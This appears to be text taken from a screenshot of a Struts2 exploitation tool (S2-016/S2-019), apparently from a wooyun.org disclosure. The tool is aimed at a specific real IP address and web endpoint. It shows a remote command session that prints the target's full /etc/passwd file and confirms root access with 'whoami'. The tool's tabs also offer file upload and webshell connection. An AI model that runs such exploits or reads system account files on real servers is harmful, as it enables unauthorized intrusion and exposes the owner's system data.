 目标: http://61.233.6.85/message.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami
★K8cmd-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
★K8cmd-> whoami
================================================================================
root
www.wooyun.org